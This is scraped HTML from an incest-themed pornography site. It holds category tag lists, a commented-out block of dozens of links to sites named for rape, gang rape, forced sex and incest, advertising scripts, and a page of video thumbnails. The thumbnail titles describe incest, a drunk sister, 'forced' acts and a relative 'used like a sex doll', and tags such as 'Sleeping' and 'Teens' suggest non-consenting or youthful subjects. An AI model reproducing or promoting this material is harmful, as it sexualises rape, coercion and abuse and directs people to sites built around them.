                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1061 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2177 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 246 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1083 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1713 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 469 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/" target="_self" title="Real insext creampie"><i class="fa fa-search"></i> Real insext creampie</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="http://vulgarangels.com" data-ct="654086535"><i class="fa fa-check"></i> Vulgar Angels</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="fa fa-check"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="fa fa-check"></i> realsexmomandson</a><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="fa fa-check"></i> real mom sex son</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="fa fa-check"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; familyincestvideos.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa3e40b11909452f9acb0d8db33e48b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/js/jquery.min.js
body_size: 14046
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Incest Videos - Real insext creampie Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Real insext creampie - 1000 - Mom Son Porn Manga, Mom Walks In On Son In Shower, Mom And Son In Law Sex Video, Farher Daughter Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" />
 
        <link rel="canonical" href="https://familyincestvideos.net/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uAON1H7cu8oFugTm4E.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Family<span>Incest</span>Videos</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Real insext creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4273216506901604635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b4d83c5c634a91b" src="/thumbs/635/4273216506901604635_0.jpg" alt="insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext greek family business 01258 - japanese lesbian incest porn - real mom son incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6086138292685985648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="54764e880d735770" src="/thumbs/648/6086138292685985648_0.jpg" alt="insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6159683476294709713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2810647019252528515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" alt="incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731677713977/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9262ba639" src="/thumbs/977/2705852731677713977_0.jpg" alt="Brianna Beach - Mother&#039;s Little Helper" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brianna Beach - Mother&#039;s Little Helper</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2358235000008113933/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 38:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7023065539613304737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7241268652426258378/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg" alt="incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son homealone incezt - all family porn - incest homemade porn xhamster</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8243398179991132769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72666ef824791a61" src="/thumbs/769/8243398179991132769_0.jpg" alt="p. cousin gets used AGAIN like a sex doll CREAMPIE" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> p. cousin gets used AGAIN like a sex doll CREAMPIE</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6888106154411238486/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7401486261921959966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="66b75c8a5bcad01e" src="/thumbs/966/7401486261921959966_0.jpg" alt="insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4519582765079329068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3eb8c8943d87f92c" src="/thumbs/68/4519582765079329068_0.jpg" alt="Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Huge Butt Ivy Lebelle Ass Fuck Creampie From Huge Cock Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735110663344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f2ca4cb0" src="/thumbs/344/2705852735110663344_0.jpg" alt="German mother in nylons creampie sexparty swinger housewife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> German mother in nylons creampie sexparty swinger housewife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
